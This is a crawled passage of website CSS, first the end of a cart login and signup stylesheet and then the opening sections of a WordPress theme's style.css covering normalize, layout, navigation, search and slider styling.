        padding: 0 0px 0 5px
    }
    .with-sidebar-first .content-wr{
        margin-left: 0px;
    }
    .with-sidebar-first .content-wr > .content{
        margin-left: 0px;
    }
    #profile {
        padding-bottom: 30px;
        padding-top: 17px;
        padding-right: 0px
    }
    .form-control{
        width: 100%;
    }
    .dropdown-menu{
        min-width: 122px;
    }
    .phone-status .pull-right{
        display: none;
    }

}
@media screen and (max-width: 768px){
    #content{
        width: 100%;
    }
}
@media screen and (min-width: 768px) {
    .profile-fullname {
        display: none;
    }
    #menu-phone{
        display: none;
    }
    .mypublic-info{
        padding-left: 0px;
    }
}


.cart_login {
    margin-bottom: 25px;
}

.cart_login h2 {
    color: #3b88c8;
    text-align: center;
    margin-bottom: 20px;
}

.cart_login .box {
    background: #fff;
    padding: 25px;
}

input[type=radio].css-checkbox-x2 {
    display: none;
}

label.css-label-x2 {
    background: url(../images/radio-x2.png);
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.cart_login .box label.css-label-x2 {
    font-family: 'hevr',Arial,Helvetica,sans-serif;
    color: #374b67;
    font-size: 22px !important;
}

input[type=radio].css-checkbox-x2+label.css-label-x2 {
    padding-left: 38px;
    margin-right: 16px;
    height: 30px;
    display: inline-block;
    line-height: 30px;
    background-repeat: no-repeat;
    background-position: 0 0;
    font-size: 15px;
    font-weight: normal;
    vertical-align: middle;
    cursor: pointer;
    color: #f60;
}

input[type=radio].css-checkbox-x2:checked+label.css-label-x2 {
    background-position: 0 -30px;
}

.cart_login .box .inner {
    padding: 10px 40px;
}

.cart_login .box .inner p {
    color: #898e95;
}

.cart_login .box ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.cart_login .box.login .inner ul li {
    position: relative;
    margin: 15px 0px;
}

.cart_login .box.login .inner ul li img {
    position: absolute;
    top: 10px;
    left: 10px;
}

.cart_login .box.login .inner ul li input[type=text], .cart_login .box.login .inner ul li input[type=password] {
    border: 2px solid #dcdcdc;
    padding: 15px 15px 15px 50px;
    width: 100%;
    font-size: 18px;
}

.cart_login .box.login .inner ul li a {
    color: #f60;
    font-size: 13px;
}

.cart_login .box.login .inner ul li input[type=text]:hover, .cart_login .box.login .inner ul li input[type=password]:hover {
    border: 2px solid #3b88c8;
}

.cart_login .box input[type=submit], .cart_login .box button[type=submit] {
    background: #e73737;
    border-bottom: 3px solid #b51111;
    border-top: none;
    border-left: none;
    border-right: none;
    outline: none;
    color: #fff;
    text-transform: uppercase;
    padding: 8px 12px;
    font-size: 13px;
    font-family: 'hevb',Arial,Helvetica,sans-serif;
}

.cart_login .box.login .inner ul li input[type=submit], .cart_login .box.signup .inner ul.form_signup li input[type=submit] {
    width: 100%;
    text-transform: inherit;
    padding: 12px;
    font-size: 17px;
}

.cart_login .box.signup .inner ul.btns li a.btn_signup {
    font-family: 'hevb',Arial,Helvetica,sans-serif;
    background: #3b88c8;
    border-bottom: 3px solid #0b5695;
    color: #fff;
    font-size: 17px;
    padding: 12px 15px;
    display: block;
    width: 100%;
    text-align: center;
}

.cart_login .box.signup .inner ul.form_signup {
    display: table;
    width: 100%;
}

.cart_login .box.signup .inner ul.form_signup li {
    clear: both;
}

.cart_login .box.signup .inner ul.form_signup li > label {
    color: #898e95;
    font-size: 12px;
    font-weight: normal;
    padding: 12px 0px;
    width: 35%;
    float: left;
}

.cart_login .box.signup .inner ul.form_signup li label small {
    color: #F00;
}

.cart_login .box.signup .inner ul.form_signup li span {
    display: table;
    width: 65%;
}

.cart_login .box.signup .inner ul.form_signup li span {
    position: relative;
}

.cart_login .box.signup .inner ul.form_signup li span input[type=text], .cart_login .box.signup .inner ul.form_signup li span input[type=password], .cart_login .box.signup .inner ul.form_signup li span input[type=email] {
    width: 100%;
    border-radius: 0;
    border-color: #dcdcdc;
}

.cart_login .box.signup .inner ul.form_signup li p {
    padding: 12px 0px;
}

.disableddiv {
    pointer-events: none;
    opacity: 0.4;
}

@media screen and (max-width: 980px) {
    .cart_login .box {
        margin: 20px 0px;
    }

    .box input+label+div {
        display: none;
    }

    .box input:checked+label+div {
        display: block;
    }
}

@media screen and (max-width: 480px) {
    .cart_login .box .inner {
        padding: 15px 0px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://tuhoc365.vn/wp-content/themes/ultimate-conversion/style.css
body_size: 16347
content:
/*
Theme Name: Ultimate Conversion
Description: Modern, Creative Wordpress Blog Theme
Theme URI: http://themeforest.net/
Author: Angry Gorilla Team
Author URI: http://www.angrygorilla.us
Version: 1.0.4
Tags: responsive-layout, three-columns, right-sidebar, full-width-template, featured-images, post-formats, sticky-post, theme-options, translation-ready
License: GNU/GPL Version 2 or later. 
License URI: http://www.gnu.org/licenses/gpl.html 
Text Domain: ultimate-conversion
*/

/*

 This file contains the styling for the actual theme, this
 is the file you need to edit to change the look of the
 theme.

 This files contents are outlined below.

 1.  Normalize
 2.  Global Styles
 3.  Constants
 4.  Buttons
 5.  General Layout
 6.  Header Structure
 7.  Navigation
 8.  Search
 9.  Social Icons
 10. Slider Styling
 11. Post Featured Area
 12. Home Title Slogan Box
 13. Post Type & Layout Styles
 14. Masonry Styling
 15. List Styling
 16. Pagination
 17. Load More Animations
 18. Footer Styles
 19. Widget Styles
 20. Comments Styles
 21. Archive Pages
 22. Search Page
 23. Wordpress Core Fixes
 24. Contact Form 7
 25. Media Element JS


! normalize.css v2.1.3 | MIT License | git.io/normalize */

/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
video {
    display: inline-block;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%; 
    -webkit-text-size-adjust: 100%;
    overflow-x: hidden;
}

body {
    margin: 0;
}

a {
    background: transparent;
}

a:active,
a:hover {
    outline: 0;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
}

mark {
    background: #ff0;
    color: #000;
}

code,
kbd,
pre,
samp {
    font-family: monospace, serif;
    font-size: 1em;
}

pre {
    white-space: pre-wrap;
}

q {
    quotes: "\201C" "\201D" "\2018" "\2019";
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 0;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0; 
    padding: 0; 
}

button,
input,
select,
textarea {
    font-family: inherit; 
    font-size: 100%; 
    margin: 0;
	-webkit-border-radius:0;
}

button,
input["text"],
textarea {
	-webkit-appearance:none;
}

input[type="checkbox"], input[type="radio"] {
	vertical-align: middle;
}

button,
input {
    line-height: normal;
}

button,
select {
    text-transform: none;
}

select {
	background-color:#fff;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button; 
    cursor: pointer; 
}

button[disabled],
html input[disabled] {
    cursor: default;
}


input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0; 
}


input[type="search"] {
    -webkit-appearance: textfield; 
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box; 
    box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto; 
    vertical-align: top; 
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

textarea:focus, input:focus {
	outline: 0;
}



/*-----------------------------------------------------------------------------------*/
/* - Global Styles
/*-----------------------------------------------------------------------------------*/

.clearfix:before,
.clearfix:after {
    content: " ";
    display: table;
}

.clearfix:after {
    clear: both;
}

*, *:before, *:after {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

body {
	position: relative;
	font-family: 'Open Sans', sans-serif;
	color:#222;
	background-color: #fff;
	font-size: 15px;
	line-height: 1.4;
	-webkit-font-smoothing: antialiased;
}

p {
	line-height:1.8;
}

a {
	text-decoration:none;
	color:#fc7f6f;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
}

h1,h2,h3,h4,h5,h6 {
	font-family: "Poppins";
	margin: 1.4em 0 .5em;
	color:#111;
	font-weight: 600;
	letter-spacing: -0.025em;
	line-height: 1.3;
}

p,hr {
	margin-bottom:20px;
}

h1 {
	font-size:29px;
}

h2 {
	font-size:26px;
}

h3 {
	font-size:23px;
}

h4 {
	font-size:20px;
}

h5 {
	font-size:18px;
}

h6 {
	font-size:16px;
}

hr {
	border:0;
	height:0;
	border-bottom:1px solid #e5e5e5;
	clear:both;
}

blockquote {
	margin:40px 20px;
}

blockquote:before {
	font-family: "FontAwesome";
	content: "\f10d";
	font-size: 24px;
	font-weight: 400;
	position: relative;
	top: 5px;
	display: block;
	width: 38px;
	height: 38px;
	padding: 0px;
	margin: 0 auto;
	line-height: 36px;
	text-align: center;
}

blockquote p {
	font-size:19px;
	line-height:1.5em;
	font-weight: 300;
	text-align: center;
}

.container:not(.sidebar-open) blockquote p {
	font-size:20px;
}

cite {
	color:#aaa;
}

ul, ol {
	padding-left:30px;
	margin-bottom:20px;
}

ul ol, ol ul, ul ul, ol ol {
	margin-bottom: 0;
}

ul li, ol li  {
	margin-bottom:7px;
	line-height: 2;
	position: relative;
}

	.post-entry ul li,
	.post-entry ol li {
		margin-top: 5px;
		margin-bottom: 5px;
	}

dl {
	line-height: 2;
}

.bypostauthor  {}

table { margin-bottom:22px; border-collapse:collapse }
td, th { padding: 12px; border-bottom: 1px solid #e5e5e5; }
th { font-weight:bold; background-color:#eee;}

pre {
	white-space: pre-wrap;       /* css-3 */
	white-space: -moz-pre-wrap;  /* Mozilla, since 1999 */
	white-space: -pre-wrap;      /* Opera 4-6 */
	white-space: -o-pre-wrap;    /* Opera 7 */
	word-wrap: break-word;       /* Internet Explorer 5.5+ */
}

button[type="submit"],
input,
select,
textarea {
	max-width: 100%;
	border: 1px solid #e5e5e5;
	padding: 10px;
}

input[type="text"],
input[type="email"],
textarea {
	padding: 10px;
	-webkit-appearance: none;
}

input[type="text"]:focus,
input[type="email"]:focus,
textarea:focus,
.wpcf7 textarea:focus {
	border-color:#333;

}

button[type="submit"], input[type="submit"] {
	font-size: 10px;
	padding: 14px 18px;
	background-color:#fc7f6f;
	text-transform: uppercase;
	color:#fff;
  	letter-spacing: 1px;
  	border: none;
  	position: relative;
  	top:-1px;
}

::-webkit-input-placeholder,
:-moz-placeholder,
::-moz-placeholder,
:-ms-input-placeholder {
    color:    #aaa;
}

.search-form-area ::-webkit-input-placeholder, .search-form-area :-moz-placeholder,
.search-form-area ::-moz-placeholder, .search-form-area :-ms-input-placeholder {
 	color: #aaa
 }


/*-----------------------------------------------------------------------------------*/
/* - Constants
/*-----------------------------------------------------------------------------------*/

.vertical-middle {
	width: 100%;
	height: 100%;
	display: table;
	vertical-align: middle;
}

.pulse {
	 -webkit-animation: breath 1.5s ease-out infinite;
	 -moz-animation: breath 1.5s ease-out infinite;
	 -ms-animation: breath 1.5s ease-out infinite;
	 animation: breath 1.5s ease-out infinite;
}

.radius img {
	border-radius: 100%;
}

@-ms-keyframes breath {
    0% { opacity: 0.8;}
    50% {opacity: 1.0;}
    100% {opacity: 0.8;}
}


@-moz-keyframes breath {
    0% {opacity: 0.8;}
    50% {opacity: 1.;}
    100% {opacity: 0.8;}
}


@-webkit-keyframes breath {
    0% {opacity: 0.8;}
    50% {opacity: 1.0;}
    100% {opacity: 0.8;}
}

@keyframes breath {
    0% {opacity: 0.8;}
    50% {opacity: 1.0;}
    100% {opacity: 0.8;}
}


/*-----------------------------------------------------------------------------------*/
/* - Buttons
/*-----------------------------------------------------------------------------------*/

.btn {
	display: inline-block;
	text-transform: uppercase;
}

.btn.type-1 {
	font-size: 10px;
	font-weight: 400;
	background-color:#fc7f6f;
	padding: 10px 12px;
	color: #fff;
	letter-spacing: 1px;
	box-shadow: 0 1px 0 0 rgba(255, 255, 255, 0.3) inset;
}

.btn.type-1:hover {
	background-color: #111;
}

.btn.type-2 {
	color: rgba(255,255,255,0.2);
	font-size: 50px;
}

.btn.type-2:hover {
	background-color: transparent;
}

.btn.type-3 {
	font-size: 11px;
	padding: 16px 24px;
	color: #fff;
	letter-spacing: 1px;
	-webkit-text-shadow: none;
	text-shadow: none;
	border: 2px solid #fff;
}

.btn.type-3:hover {
	background-color: #fc7f6f;
	border-color: transparent;
	color:#fff;
}

.btn.type-4 {
	font-size: 11px;
	font-weight: 400;
	background-color:#fc7f6f;
	padding: 16px 24px;
	color: #fff;
	letter-spacing: 1px;
	box-shadow: 0 1px 0 0 rgba(255, 255, 255, 0.3) inset;
}

.btn.type-4:hover {
	background-color: #111;
}


/*-----------------------------------------------------------------------------------*/
/* - General Layout
/*-----------------------------------------------------------------------------------*/

#wrapper {
	position: relative;
	z-index: 1;
}

.container {
	width:980px;
	margin:0 auto;
}

#main-container-wrapper {
	padding-top: 72px;
    background-color: #fff;
}

.single #main-container-wrapper,
.page #main-container-wrapper {
	padding-top: 86px;
}

#main-container {
	width:100%;
	padding:80px 0;
}

#main-container .container {
	position: relative;
}

.container.sidebar-open #content {
	width:625px;
	float:left;
}

#sidebar {
	position: relative;
	width:300px;
	float:right;
}

#sidebar-inner {
	position: relative;
}

.theiaStickySidebar.hide {
	opacity: 0;
}


/*-----------------------------------------------------------------------------------*/
/* - Header Structure
/*-----------------------------------------------------------------------------------*/

#main-header {
	position: absolute;
	width: 100%;
}

	#main-top-wrapper {
		text-align: center;
		position: relative;
	}

	#logo {
		position:relative;
		height: 100%;
		float: left;
		z-index:1;
		text-align:center;
	}

		#logo h1 {
			display: block;
			margin: 0;
			line-height: 1;
			color: inherit;
		}

		#logo h1.with-img {
			font-size: 0;
		}

		#logo h1 a {
			display: inline-block;
			line-height: 1;
			letter-spacing: 0;
			color:inherit;
			text-transform: uppercase;
		}

		#logo h1 a span {
			position: relative;
			top: -1px;
			display: inline-block;
			font-size: 29px;
			line-height: 1;
		    -ms-transition: all .3s;
		    -moz-transition: all .3s;
		    -webkit-transition: all .3s;
		    transition: all .3s;
		}

		.is-sticky #logo h1 a span {
			top: -2px;
			font-size: 26px;
		}

		#logo h1 a:hover {
			opacity: .8
		}

		#logo h1 img {
			position: relative;
			display: block;
			line-height: 1;
		    -ms-transition: -ms-transform .3s;
		    -moz-transition: -moz-transform .3s;
		    -webkit-transition: -webkit-transform .3s;
		    transition: transform .3s;

		    -webkit-transform-origin: 0 0;
		    transform-origin: 0 0;

		    filter: none; 
			-webkit-filter: blur(0px); 
			-moz-filter: blur(0px); 
			-ms-filter: blur(0px);
			filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='0');
		}

	.is-sticky #logo h1 img {
		-ms-transform: scale(0.9);
		-moz-transform: scale(0.9);
		-webkit-transform: scale(0.9);
    	transform: scale(0.9);
	}


/*-----------------------------------------------------------------------------------*/
/* - Navigation
/*-----------------------------------------------------------------------------------*/

.main-navigation-wrapper {
	position: relative;
	z-index: 100;
	height:86px;
	width:100%;
	text-align: center;
	background:#fff;
	box-shadow: 0px 1px 10px rgba(0,0,0,0.10);
	-moz-box-shadow: 0px 1px 10px rgba(0,0,0,0.10);
	-webkit-box-shadow: 0px 1px 10px rgba(0,0,0,0.10);

	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-o-transition: height .3s;
    -ms-transition: height .3s;
    -moz-transition: height .3s;
    -webkit-transition: height .3s;
    transition: height .3s;
}

.full-width-header .main-navigation-wrapper {
	padding-left: 30px;
	padding-right: 30px;
}

.main-navigation-wrapper .container {
	height: 100%;
}

#sticky-wrapper {
	-o-transition: height .3s;
    -ms-transition: height .3s;
    -moz-transition: height .3s;
    -webkit-transition: height .3s;
    transition: height .3s;
}

.is-sticky .main-navigation-wrapper {
	height: 70px;
}
	
.slicknav_menu {
	display:none;
	padding:0;
}

.slicknav_btn {
	float: right;
	height: 86px;
	line-height: 66px;
	padding:10px;
	margin:0 -10px 0 0;
}

.is-sticky .slicknav_btn {
	line-height: 50px;
	height: 70px;
}

.main-navigation {
	display: inline-block;
	float: right;
	height: 86px;
	position: relative;
}

.menu-mobile {
	float: right;
	display: inline-block;
}
	
.nav-menu {
	display: inline-block;
	color:inherit;
	padding: 0;
	margin: 0;
}

	#main-header .nav-menu .current-menu-ancestor > a, #main-header .nav-menu .current-menu-item > a, 
	#main-header .nav-menu .current_page_item > a {
		color:#fc7f6f;
	}

.nav-menu.add-menu-alert p {
	display: inline-block;
	line-height: 86px;
	margin: 0;
	font-size: 10px !important;
	text-transform: uppercase;
}

#footer-copyright .nav-menu.add-menu-alert p {
	line-height: 33px;
	color: #fff;
}

.nav-menu > li {
	position:relative;
	float: left;
	margin: 0 13px;
}

.nav-menu li {
	list-style-type: none;
	padding:0;
	text-transform: uppercase;
}

	.nav-menu > li:last-child {
		margin-right: 0;
	}

		.nav-menu > li > a {
			display: block;
			position: relative;
			font-size:10px;
			color:#111;
		}

		.nav-menu > li:last-child {
			margin-right: 0;
		}

		.nav-menu .menu-item-has-children {
			margin-right: 20px;
		}

		.main-navigation-wrapper .nav-menu > li > a {
			line-height:86px;
			font-size:13px;
			font-weight: 700;
		}


		.is-sticky .main-navigation-wrapper  .nav-menu > li > a {
			line-height: 68px;
		}

		.nav-menu > li:after {
			position: absolute;
			bottom:32%;
			content:"";
			width: 0;
			display: block;
			height:1px;
			background-color: #fc7f6f;
			-o-transition: .3s;
		    -ms-transition: .3s;
		    -moz-transition: .3s;
		    -webkit-transition: .3s;
		    transition: .3s;
		}

		.nav-menu > li:hover:after {
			width: 100%;
		}

		.nav-menu > li.menu-item-has-children > a:after {
			content: "\f107";
			font-family: "FontAwesome";
			display: inline-block;
			margin-left: 5px;
			font-size:8px;
			position: absolute;
		}

		.is-sticky .nav-menu > li:after {
			bottom:30%;
		}

		.nav-menu.footer-menu {
			margin-bottom: 6px;
		}

		.nav-menu.footer-menu > li {
			padding: 7px 0;
			margin: 0 10px;
		}

		.nav-menu  > li.menu-item-has-children {
			margin-right: 15px;
		}

		.nav-menu.footer-menu > li:after {
			bottom: 3px;
		}

		.nav-menu.footer-menu .sub-menu, .nav-menu.footer-menu .children {
		    bottom: 30px;
		    top: auto;
		}

		.nav-menu.footer-menu  > li > a {
			line-height: 1.5;
			letter-spacing: 1px;
			font-size: 10px;
			color: #fff;
		}

		.no-search > .nav-menu > li:last-child > a:after,
		.nav-menu.footer-menu  > li:last-child > a:after {
			display: none;
		}

		.nav-menu > li > a:hover,
		.nav-menu > li:hover > a {
			color: #fc7f6f;
		}

		/*** DROPDOWN ***/

		.nav-menu .sub-menu,
		.nav-menu .children {
			background: #222;
			opacity: 0;
			visibility: hidden;
			width: 225px;
			padding:19px 0;
			position: absolute;
			z-index:10;
			margin:0;
			left: 0;
			top:100%;
			-webkit-box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.1);
		  	-moz-box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.1);
		  	box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.1);
			text-align: left;
			-o-transition:.3s;
			-ms-transition:.3s;
			-moz-transition:.3s;
			-webkit-transition:.3s;
			transition:.3s;
		}

			.nav-menu .sub-menu ul,
			.nav-menu .children ul {	
				left: 100%;
				top: -12px;
			}

				.nav-menu ul li {
					float: none;
					padding:0 30px;
					margin:0;
				}

				.nav-menu li:last-child,
				.nav-menu ul li:last-child {
					border-bottom:none;
				}
		
		.nav-menu .sub-menu a {
			position: relative;
			display: inline-block;
			color: #fff;
			line-height:1.8;
			font-size: 10px;
			padding:6px 0;
			letter-spacing: 1px;
			border-bottom:1px solid transparent;
			-o-transition:.25s;
			-ms-transition:.25s;
			-moz-transition:.25s;
			-webkit-transition:.25s;
			transition:.25s;
		}

		.nav-menu .sub-menu a:after {
			content: "";
		    width: 0;
		    display: block;
		    height: 1px;
		    background-color: #fc7f6f;
		    margin-top: 2px;

		    -o-transition: .3s;
		    -ms-transition: .3s;
		    -moz-transition: .3s;
		    -webkit-transition: .3s;
		    transition: .3s;
		}

		.nav-menu .sub-menu a:hover:after {
			width: 100%;
		}


		.nav-menu .sub-menu > li:last-child > a {
			border-bottom: none;
		}

		.nav-menu ul a:hover,
		.nav-menu ul ul a:hover {
			color: #fc7f6f;
		}



		.nav-menu li:hover > ul,
		.nav-menu ul li:hover > ul {
			opacity: 1;
			visibility: visible;
			
			backface-visibility:hidden;
			-webkit-backface-visibility:hidden;
		}
		
		.slicknav_menu .slicknav_icon-bar {
			color:#222;
		}
	
/*-----------------------------------------------------------------------------------*/
/* - Search
/*-----------------------------------------------------------------------------------*/

.top-search-area {
	display: inline-block;
	text-align:right;
	vertical-align: top;
	float: right;
	line-height: 86px;
	-o-transition: .3s;
    -ms-transition: .3s;
    -moz-transition: .3s;
    -webkit-transition: .3s;
    transition: .3s;
}

.is-sticky .top-search-area {
	line-height: 68px;
}

	.top-search-area a {
		position: relative;
		z-index: 11;
		display: inline-block;
		font-size: 14px;
		color: inherit;
		line-height:32px;
		padding: 10px;
		margin-right: -10px;
		-webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s ;
         -o-transition: all 0.3s ;
            transition: all 0.3s ;
	}

		.top-search-area:before {
			content: "";
			display: inline-block;
			vertical-align: middle;
			height: 17px;
			border-left:1px solid #111;
			opacity: .3;
			width: 1px;
			margin-right: 6px;
			margin-left: 20px;
			margin-top: -3px;
		}

	.top-search-area a:hover {
		color:#fc7f6f;
	}

.search-form-area {
	position: absolute;
	top:0;
	left:0;
	width: 100%;
	z-index: 10;
	-webkit-transition:all 0.3s ease-out;
	transition:all 0.3s ease-out;
	opacity: 0;
	visibility: hidden;
}

.search-form-area .search-form {
	line-height: 1;
}

body.search-open .search-form-area {
	opacity: 1;
	visibility: visible;
}

body.search-open .top-search-area a .fa.fa-search:before{
	content: "\f00d";
	font-size: 16px;
}

.search-form-area .search-form .search {
	width: 100%;
	height: 86px;
	line-height: 86px;
	font-size: 22px;
	background:#fff;
	padding: 12px 25px;
	text-align: center;
	border:none;
	-webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s ;
     -o-transition: all 0.3s ;
        transition: all 0.3s ;
}

.is-sticky .search-form-area .search-form .search {
	font-size: 18px;
	height: 70px;
	line-height: 70px;
}

	.search-form {
		position: relative;
	}

	.search-form .search-submit {
		width: 30px;
		height: 40px;
		font-size: 14px;
		color:#aaa;
		position: absolute;
		right: 5px;
		top:50%;
		margin-top: -20px;
		border:none;
		background: none;
		cursor:pointer;
		padding: 0;
		box-shadow: none;
		-webkit-box-shadow: none;
	}

		.search-form .search-submit:focus {
			outline:none;
		}

		.search-form-area .search-form .search-submit {	
			display: none;
			right: 8px;
		}

	.search .no-post h2 {
		margin-top:0;
		margin-bottom: 0;
		font-size: 45px;
	}


/*-----------------------------------------------------------------------------------*/
/* - Slider Styling
/*-----------------------------------------------------------------------------------*/
.featured-area[data-slider-type="carousel"] {
    max-width: 100%;
    height: 200px;
    position: relative;
    overflow: hidden;
}

.featured-area[data-slider-type="carousel"] .preloader {
    content: attr(data-content);
    position: absolute;
    left: 0;
    top: 0;
    bottom: auto;
    margin: 0;
    width: 100%;
    height: 100%;
    background-color: #222;
}

.featured-area a {
	outline: none;
}

.featured-area .swiper-wrapper {
	overflow: hidden;
}

.featured-area[data-slider-type="slider"] .swiper-wrapper { 
	height: 500px;
}

.featured-area .slick-slider .slick-list,
.featured-area .slick-slider .slick-track {
	height: 100%;
}

.featured-area .vertical-middle {
	margin: 0 auto;
	padding: 0 15%;
	position: relative;
	z-index: 1;
}

	.vertical-middle .vertical-middle-inner {
		vertical-align: middle;
		display: table-cell;
	}

.featured-area[data-slider-type="slider"] .item-header-wrapper {
	display: inline-block;
	position: relative;
	z-index: 3;
	text-shadow: 1px 1px 4px rgba(0, 0, 0, 0.25);
}

.featured-area[data-slider-type="slider"] .date-author {
	display: block;
	font-size: 12px;
	letter-spacing: 1px;
	text-transform: uppercase;
	color:#fff;
	margin-bottom: 10px;
	font-weight: 600;
}

.featured-area[data-slider-type="slider"] .btn {
	margin-top: 20px;
}

.featured-area {
	position: relative;
	background-color: #222;
}

.featured-area .swiper-container-wrapper {
	opacity: 0;
}

.featured-area .swiper-container-wrapper.open {
	opacity: 1;
}

.featured-area.boxed {
	background-color: transparent;
}

.featured-area .swiper-container {
	cursor:move;
	cursor:-webkit-grab;
	cursor:-moz-grab;
	cursor:grab;
}

.featured-area .swiper-button-prev-custom,
.featured-area .swiper-button-next-custom {
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	transition: .3s;
}

.featured-area.boxed .swiper-container-wrapper:hover .swiper-button-prev-custom {
	left:-21px;
}

.featured-area.boxed .swiper-container-wrapper:hover .swiper-button-next-custom {
	right:-21px;
}


.featured-area[data-slider-type="slider"] .swiper-container .swiper-slide .vertical-middle-inner {
	opacity:0;
}

.featured-area[data-slider-type="slider"] .swiper-container .swiper-slide.animated .vertical-middle-inner {
	opacity:1;
	animation: slide_active .4s ease-in-out;
	-webkit-animation: slide_active .4s ease-in-out;
}

@-webkit-keyframes slide_active {
  0%   { opacity: 0; -webkit-transform:translate(0,10px); }
  100% { opacity: 1.0; -webkit-transform:translate(0,0); }
}
@keyframes slide_active {
  0%   { opacity: 0; transform:translate(0,10px); }
  100% { opacity: 1.0; transform:translate(0,0); }
}


.featured-area[data-slider-type="slider"] .swiper-pagination .swiper-pagination-bullet {
	position: relative;
	width: 10px;
	height: 10px;
	background:rgba(255,255,255,.4);
	opacity: 1;
	-webkit-box-shadow: 1px 1px 10px rgba(0,0,0,.05);
	-moz-box-shadow: 1px 1px 10px rgba(0,0,0,.05);
	box-shadow: 1px 1px 10px rgba(0,0,0,.05);

	-webkit-transition:all 0.3s ease-out;
	transition:all 0.3s ease-out;
}

.featured-area[data-slider-type="slider"] .swiper-pagination .swiper-pagination-bullet:after {
	content: "";
	position: absolute;
	left:-3px;
	top:-3px;
	right: -3px;
	bottom:-3px;
	border-radius: 100%;
	border: 1px solid #fff;
	opacity: .3;
}

.featured-area[data-slider-type="slider"] .swiper-pagination .swiper-pagination-bullet:hover {
	background:rgba(255,255,255,1);
}

.featured-area[data-slider-type="slider"] .swiper-pagination .swiper-pagination-bullet-active {
	background:rgba(255,255,255,1);
}

.featured-area .swiper-slide {
	position: relative;
	width: 100%;
	outline: none;
}

.featured-area .swiper-slide .slider-item {
	height: 100%;
	background-position: center center;
	background-size: cover;
}

.featured-area .swiper-slide .click-overlay {
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
	z-index:10;
}

.featured-area[data-slider-type="slider"] .container {
	position: relative;
}

.featured-area .swiper-slide.dark {
	background-color:#fff;
}

.featured-area .swiper-slide img {
	display: block;
	width:100%;
	height:auto;
}

.featured-area .feat-author, .featured-area .feat-cat-date {
	text-transform: uppercase;
  	letter-spacing: 1px;
  	font-weight: 400;
}

.featured-area .feat-author {
	font-size: 12px;
	margin-bottom: 0;	
}

.featured-area  .feat-cat-date {
	font-size: 11px;
	margin:0;
}

.featured-area[data-slider-type="slider"] .feat-author:after {
	right:-7px;
}

.featured-area[data-slider-type="slider"] .feat-author:before {
	left:-7px;
}

.featured-area[data-slider-type="slider"] .slider-item h2:after  {
	content: "";
	display: block;
	width: 30px;
	height: 1px;
	background-color:#fff;
	margin: 16px auto 0;
}

.featured-area[data-slider-type="slider"]  .slider-item h2:after  {
	width:30px;
	background-color:#fff;
	display: none;
}

.featured-area[data-slider-type="slider"] .dark .slider-item h2:after  {
	background-color:#333;
}

.featured-area[data-slider-type="slider"] .slider-item {
	position: relative;
	height: 100%;
	text-align: center;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	background-color: #222;
}

.featured-area .slider-item:after {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width:100%;
	height: 100%;
	background: -moz-linear-gradient(top, rgba(76,76,76,0) 0%, rgba(76,76,76,0.2) 42%, rgba(19,19,19,1) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(76,76,76,0)), color-stop(42%, rgba(76,76,76,0.2)), color-stop(100%, rgba(19,19,19,1)));
	background: -webkit-linear-gradient(top, rgba(76,76,76,0) 0%, rgba(76,76,76,0.2) 42%, rgba(19,19,19,1) 100%);
	background: -o-linear-gradient(top, rgba(76,76,76,0) 0%, rgba(76,76,76,0.2) 42%, rgba(19,19,19,1) 100%);
	background: -ms-linear-gradient(top, rgba(76,76,76,0) 0%, rgba(76,76,76,0.2) 42%, rgba(19,19,19,1) 100%);
	background: linear-gradient(to bottom, rgba(76,76,76,0) 0%, rgba(76,76,76,0.2) 42%, rgba(19,19,19,1) 100%);

	-o-transition: all .3s;
	-ms-transition: all .3s;
	-moz-transition: all .3s;
	-webkit-transition:all .3s;
	transition:all .3s;
}

.featured-area[data-slider-type="slider"] .slider-item .container {
	height: 100%;
}

.featured-area[data-slider-type="slider"] .slider-item h2 {
	margin:0 0 15px; 
}

.featured-area[data-slider-type="slider"] .slider-item h2,
.featured-area[data-slider-type="slider"] .slider-item h2 a {
